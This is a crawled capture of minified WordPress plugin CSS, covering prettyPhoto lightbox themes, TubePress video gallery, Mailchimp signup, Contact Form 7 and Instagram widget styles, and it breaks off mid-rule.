.currentTextHolder{font-family:Georgia;font-style:italic;font-color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0
0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}div.pp_default
.pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px
50px 5px 0}div.pp_default .pp_bottom
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom
.pp_middle{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default
.pp_loaderIcon{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded
.pp_expand{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded
.pp_contract{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav
.pp_play{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav
.pp_pause{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded
.pp_arrow_previous{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded
.pp_arrow_next{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded
.pp_expand{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_contract{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded
.pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav
.pp_play{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav
.pp_pause{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded
.pp_arrow_previous{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded
.pp_arrow_next{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded
.pp_loaderIcon{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square
.pp_content{background:#000}div.dark_square
.pp_description{color:#fff;margin:0
85px 0 0}div.dark_square
.pp_loaderIcon{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square
.pp_expand{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square
.pp_contract{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square
.pp_close{width:75px;height:22px;background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square
.pp_nav{clear:none}div.dark_square .pp_nav
.pp_play{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav
.pp_pause{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square
.pp_arrow_previous{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square
.pp_arrow_next{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square
.pp_expand{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square
.pp_contract{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square
.pp_close{width:75px;height:22px;background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav
.pp_play{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav
.pp_pause{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square
.pp_arrow_previous{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square
.pp_arrow_next{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top
.pp_middle{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook
.pp_expand{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook
.pp_contract{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook
.pp_close{width:22px;height:22px;background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook
.pp_description{margin:0
37px 0 0}div.facebook
.pp_loaderIcon{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook
.pp_arrow_previous{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook
.pp_arrow_next{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook
.pp_nav{margin-top:0}div.facebook .pp_nav
p{font-size:15px;padding:0
3px 0 4px}div.facebook .pp_nav
.pp_play{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav
.pp_pause{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom
.pp_left{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom
.pp_middle{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom
.pp_right{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html
.pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container
.pp_left{padding-left:20px}.pp_content_container
.pp_right{padding-right:20px}.pp_content_container
.pp_details{float:left;margin:10px
0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:7px
0 0}.pp_social
.facebook{float:left;position:relative;top:-1px;margin-left:5px;width:55px;overflow:hidden}.pp_social
.twitter{float:left}.pp_nav{clear:right;float:left;margin:3px
10px 0 0}.pp_nav
p{float:left;margin:2px
4px}.pp_nav .pp_play,.pp_nav
.pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery
div{float:left;overflow:hidden;position:relative}.pp_gallery
ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0
0 0 5px;padding:0}.pp_gallery ul
a{border:1px
rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a
img{border:0}.pp_gallery
li{display:block;float:left;margin:0
5px 0 0;padding:0}.pp_gallery li.default
a{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery
.pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res
.pp_inline{text-align:left}#pp_full_res .pp_inline
p{margin:0
0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0
0 5px 15px}div.pp_default .pp_content,div.light_rounded
.pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res
.pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected
a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook
.pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook
.pp_content{background:#fff}div.light_rounded .pp_description,div.light_square
.pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square
.pp_loaderIcon{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom
.pp_middle{background:url(/wp-content/plugins/dzs-videogallery/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square
.currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res
.pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html
.pp_bottom{padding:0
20px}.pp_top .pp_left,.pp_bottom
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom
.pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a
img{display:none}.mc_error_msg{color:red;margin-bottom:1.0em}.mc_success_msg{color:green;margin-bottom:1.0em}.mc_merge_var{padding:0;margin:0}#mc_signup_container{}#mc_signup_form{}#mc_signup_form
.mc_var_label{}#mc_signup_form
.mc_input{}#mc-indicates-required{width:100%}#mc_display_rewards{}.mc_interests_header{font-weight:bold}div.mc_interest{width:100%}#mc_signup_form
input.mc_interest{}#mc_signup_form
select{}#mc_signup_form
label.mc_interest_label{display:inline}.mc_signup_submit{text-align:center}ul.mc_list{list-style-type:none}ul.mc_list
li{font-size:12px}#ui-datepicker-div .ui-datepicker-year{display:none}#ui-datepicker-div.show .ui-datepicker-year{display:inline;padding-left:3px}
/*!
 * Copyright 2006 - 2015 TubePress LLC (http://tubepress.com)
 *
 * This file is part of TubePress (http://tubepress.com)
 *
 * This Source Code Form is subject to the terms of the Mozilla Public
 * License, v. 2.0. If a copy of the MPL was not distributed with this
 * file, You can obtain one at http://mozilla.org/MPL/2.0/.
 */
.tubepress-cursor-pointer{cursor:pointer}.tubepress-thumb{display:inline-block;margin-right:-4px;vertical-align:top;margin-bottom:1em}.tubepress-thumbnail-image{display:block;margin:0
auto !important;-ms-interpolation-mode:bicubic}.tubepress-meta-group{margin:0
auto!important;font-size:11px}.tubepress-meta-group
dt{display:inline}.tubepress-meta-group dt:after{content:": "}.tubepress-meta-group dt.tubepress-meta-title,.tubepress-meta-group dt.tubepress-meta-duration,.tubepress-meta-group dt.tubepress-meta-homeUrl,.tubepress-meta-group dt.tubepress-meta-description{display:none}.tubepress-meta-group
dd{margin:0
0 auto 0!important;padding:0
!important;display:inline}.tubepress-meta-group dd:after{content:"\A";white-space:pre}dd.tubepress-meta-title{font-weight:bold;font-size:13px}dd.tubepress-meta-title,dd.tubepress-meta-duration,dd.tubepress-meta-homeUrl,dd.tubepress-meta-description{display:block}dd.tubepress-meta-title:after,dd.tubepress-meta-duration:after,dd.tubepress-meta-homeUrl:after,dd.tubepress-meta-description:after{content:''}.tubepress-normal-player{text-align:left;margin:auto auto 1em}.tubepress-big-title{font-weight:700;font-size:larger;margin-bottom:.3em}div.tubepress-single-item dl.tubepress-meta-group{margin-left:0 !important}.tubepress-pagination{margin:0
0 1em 0;font-size:13px}.tubepress-pagination
ul{display:inline-block;margin:0
!important;padding:0
!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.tubepress-pagination
li{display:inline;margin:0
auto !important}.tubepress-pagination a,.tubepress-pagination
span{float:left;padding:0
14px;line-height:27px;text-decoration:none;border:1px
solid #ddd;border-left-width:0}.tubepress-pagination a:hover,.tubepress-pagination .active
span{background-color:#f5f5f5}.tubepress-pagination .active
span{color:#999;cursor:default}.tubepress-pagination .disabled span,.tubepress-pagination .disabled a,.tubepress-pagination .disabled a:hover{color:#999;background-color:transparent;cursor:default}.tubepress-pagination li:first-child a,.tubepress-pagination li:first-child
span{border-left-width:1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.tubepress-pagination li:last-child a,.tubepress-pagination li:last-child
span{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.tubepress-pagination-centered{text-align:center}.tubepress-pagination-right{text-align:right}@media(max-width:775px){.tubepress-pagination
ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}li.tubepress-pagination-item{display:none}li.tubepress-pagination-item>*{font-size:16px;border-left-width:1px;padding:7px
16px}li.tubepress-pagination-item:first-of-type,li.tubepress-pagination-item:last-of-type{display:inherit}li.tubepress-pagination-item:last-of-type>*{margin-left:1em!important}}.tubepress_sidebar .js-tubepress-thumb-and-metadata
img{margin:0
!important}.tubepress-exception{background-color:#f2dede;box-sizing:border-box;color:#333;display:block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;padding-bottom:15px;padding-left:15px;padding-right:15px;padding-top:15px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.johnandeden.com/wp-content/cache/min/1/d61f24f09a8d7dab4e5dd74a3d8f0b6d.css
body_size: 18779
content:
div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{margin-left:0.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:none;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}.instalink{display:block;position:relative;box-sizing:border-box;overflow:hidden;min-height:200px;min-width:100px;margin:0;padding:0;border-radius:3px;-webkit-transform:translateZ(0);transform:translateZ(0);background:#f8f8f8;font:400 11px/1.2 Arial,sans-serif;-webkit-font-smoothing:antialiased;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.instalink
a{border:0;outline:0;text-decoration:none}.instalink img,.instalink a
img{margin:0;padding:0;border:0;outline:0}.instalink
*{margin:0;padding:0}.instalink-cap{position:absolute;visibility:hidden;top:0;right:0;bottom:0;left:0;opacity:0;-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);transition:all .2s ease}.instalink-cap::before{display:block;position:absolute;width:246px;height:52px;top:50%;left:50%;margin:-26px 0 0 -123px;background:url("[data-uri]") no-repeat;-webkit-backface-visibility:hidden;-webkit-animation:_il-cap-blinking 2s infinite;animation:_il-cap-blinking 2s infinite;content:''}@media (-webkit-min-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.instalink-cap::before{background:url("[data-uri]") no-repeat;background-size:246px 52px}}.instalink-loading .instalink-cap,.instalink-error .instalink-cap{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.instalink-error .instalink-cap::before{-webkit-animation:none;animation:none}.instalink-alert{position:absolute;visibility:hidden;width:100%;margin:20px
0;opacity:0;text-align:center;font-size:14px;color:#ff4253;transition:all .2s ease}.instalink-error .instalink-alert{visibility:visible;opacity:1}.instalink-content{position:relative;visibility:hidden;height:100%;opacity:0;transition:all .3s ease}.instalink-ready>.instalink-content{visibility:visible;opacity:1;transition-delay:.1s}.instalink-header{display:block;position:relative;border-bottom:none !important;box-shadow:inset 0 0 100px rgba(255,255,255,0),0 1px 0 0 rgba(0,0,0,0.05);background:#285989;text-decoration:none;transition:all .3s ease}.instalink-header::before,.instalink-header::after{display:table;clear:both;width:100%;height:0;content:''}a.instalink-header:hover{box-shadow:inset 0 0 100px rgba(255,255,255,0.2),0 1px 0 0 rgba(0,0,0,0.05)}.instalink-header-pic{display:block;float:left;width:34px;height:34px}.instalink-header-name{display:block;float:left;overflow:hidden;width:70%;margin-left:14px;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;line-height:34px;font-weight:bold;font-size:14px;color:#fff}.instalink-tiny .instalink-header-name{width:40%}.instalink-header-logo{display:block;position:absolute;top:8px;right:12px;width:18px;height:18px;background:url("[data-uri]") no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.instalink-header-logo{background:url("[data-uri]") no-repeat;background-size:18px 18px}}.instalink-panel{padding:10px
0;box-shadow:0 1px 0 0 rgba(0,0,0,0.05)}.instalink-panel::before,.instalink-panel::after{display:table;clear:both;width:100%;height:0;content:''}.instalink-tiny .instalink-panel{text-align:center}.instalink-panel-counter{display:block;float:left;width:54px;text-align:center}.instalink-tiny .instalink-panel-counter{display:none}.instalink-medium .instalink-panel-counter{width:65px}.instalink-large .instalink-panel-counter{width:75px}.instalink-panel-counter-value{display:block;font-style:normal;font-weight:700;font-size:13px}.instalink-panel-counter-label{display:block;overflow:hidden;width:54px;margin-top:2px;text-overflow:ellipsis;white-space:nowrap;color:#727272}.instalink-medium .instalink-panel-counter-label{width:65px}.instalink-large .instalink-panel-counter-label{width:75px}.instalink-small .instalink-panel-following{display:none}.instalink-panel-subscribe{display:inline-block;float:right;margin-right:11px;padding:8px
